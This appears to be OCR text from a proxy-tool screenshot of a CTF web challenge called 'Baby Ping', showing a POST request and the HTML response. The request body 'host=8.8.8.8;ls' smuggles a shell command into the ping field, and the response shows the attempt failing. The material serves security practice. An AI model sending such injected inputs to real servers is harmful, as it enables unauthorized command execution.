 Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 18.143.94.42:32072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://18.143.94.42:32072/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://18.143.94.42:32072
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 host=8.8.8.8;ls
Response
Pretty Raw Hex Render \n
40 <legend>
Baby Ping
</legend>
41
42 <h1>
Ping Result
</h1>
<br/>
43 <div>
44
45 <pre style="color: white">
an error occurred while executing the command.
-> ping -c 3 "8.8.8.8;ls"
</pre>
46
47 </div>
48 <a type="button" class="btn btn-cookie" href="
javascript:history.back(-1);">
Back
</a>
49
50
51 </fieldset>
52 </div>
53 <footer class="footer fixed-bottom mb-5">
54 <div class="container text-center">
55 <a href="https://www.facebook.com/cookie.han.hoan"
target="_blank" rel="norel noopener">
<img width="24px"
56 height="24px" src="/static/facebook.png">
</a>
57 <a class="ml-2" href="
https://discord.gg/cookiehanhoan" target="_blank"
rel="norel noopener">
<img width="24px"
58 height="24px" src="/static/discord.png">
</a>
59 </div>